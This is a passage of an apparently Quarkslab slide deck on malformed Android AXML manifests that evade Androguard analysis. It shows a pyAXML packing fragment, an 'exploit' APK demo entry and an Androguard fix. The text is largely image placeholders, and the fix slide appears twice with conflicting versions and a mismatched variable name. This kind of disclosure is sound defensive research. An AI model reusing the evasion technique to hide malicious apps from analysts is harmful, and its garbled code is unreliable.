axml\_object.compute() open(path\_manifest, "wb").write(axml\_object.pack())

**Script pyAXML**



 $\bullet$  0:00 / 1:01

### **Exploit Demo**

#### [LINK:35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7](https://www.virustotal.com/gui/file/35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7/details)



35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7

exploit\_patched.apk

Android Info <sup>1</sup> **Summary APK** Android Type Package Name exploit.intent Main Activity exploit.intent.squirrelapp **Activities** exploit.intent.squirrelapp **Intent Filters By Action** APK exploit.intent exploit.intent.squirrelapp

#### **Exploit Demo**

#### [LINK:35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7](https://www.virustotal.com/gui/file/35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7/details)



Activity



#### [LINK:35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7](https://www.virustotal.com/gui/file/35c874e3712cf62a7340849700b89960838ba2d83306460c5b90d9d121cda3a7/details)



#### **Exploit Demo**





# **The fix for Androguard**

```
def getAttributeName(self, index):
  res = self.sb[name]# If the result is a (null) string, we need to look it up.
  if name < len(self.m_resourceIDs):
     attr = self.m_resourceIDs[name]
     if attr in public.SYSTEM_RESOURCES['attributes']['inverse']:
       res = public.SYSTEM_RESOURCES['attributes']['inverse'][attr]
             .replace("_",":")
     else:
       res = 'android:UNKNOWN_SYSTEM_ATTRIBUTE_{:08x}'.format(attr)
   return res
```
This issue is fix since the **version 4.0.1** <https://github.com/androguard/androguard/releases/tag/v4.0.1>

# **The fix for Androguard**

```
def getAttributeName(self, index):
  res = self.sb[name]# If the result is a (null) string, we need to look it up.
  if name < len(self.m_resourceIDs):
     attr = self.m_resourceIDs[name]
     if attr in public.SYSTEM_RESOURCES['attributes']['inverse']:
       res = public.SYSTEM_RESOURCES['attributes']['inverse'][attr]
             .replace("_",":")
     else:
       res = 'android:UNKNOWN_SYSTEM_ATTRIBUTE_{:08x}'.format(attr)
   return res
```
This issue is fix since the **version 4.0.1 4.1.2** <https://github.com/androguard/androguard/releases/tag/v4.1.2>



# **Thank you!**

#### Contact information:



# Quarkslab

#### **Focus on the format**



![](_page_50_Picture_113.jpeg)

![](_page_50_Picture_114.jpeg)

#### **Focus on the format**

![](_page_51_Figure_1.jpeg)

![](_page_51_Picture_118.jpeg)

![](_page_51_Picture_119.jpeg)

![](_page_52_Figure_1.jpeg)

![](_page_52_Picture_118.jpeg)

![](_page_52_Picture_119.jpeg)

![](_page_53_Figure_1.jpeg)

![](_page_54_Figure_1.jpeg)

![](_page_55_Figure_1.jpeg)

![](_page_55_Picture_131.jpeg)

![](_page_55_Picture_132.jpeg)

![](_page_56_Figure_1.jpeg)

![](_page_57_Figure_1.jpeg)

![](_page_57_Picture_115.jpeg)

![](_page_57_Picture_116.jpeg)

![](_page_58_Figure_1.jpeg)

![](_page_59_Figure_1.jpeg)

![](_page_59_Picture_121.jpeg)

![](_page_59_Picture_122.jpeg)

![](_page_60_Figure_1.jpeg)

![](_page_61_Figure_1.jpeg)

![](_page_62_Figure_1.jpeg)

![](_page_62_Picture_121.jpeg)

![](_page_62_Picture_122.jpeg)

![](_page_63_Figure_1.jpeg)

![](_page_64_Figure_1.jpeg)

![](_page_65_Figure_1.jpeg)

![](_page_65_Picture_112.jpeg)

![](_page_65_Picture_113.jpeg)

![](_page_66_Figure_1.jpeg)

![](_page_66_Picture_115.jpeg)

![](_page_66_Picture_116.jpeg)

![](_page_67_Figure_1.jpeg)

![](_page_67_Picture_118.jpeg)

![](_page_67_Picture_119.jpeg)

![](_page_68_Figure_1.jpeg)

![](_page_69_Figure_1.jpeg)

![](_page_70_Figure_1.jpeg)

u16

**Type** 

**Size** 

Default value

2

8

![](_page_71_Figure_1.jpeg)

![](_page_71_Picture_115.jpeg)

![](_page_71_Picture_116.jpeg)
## **Focus on Resource Map from AXML format**

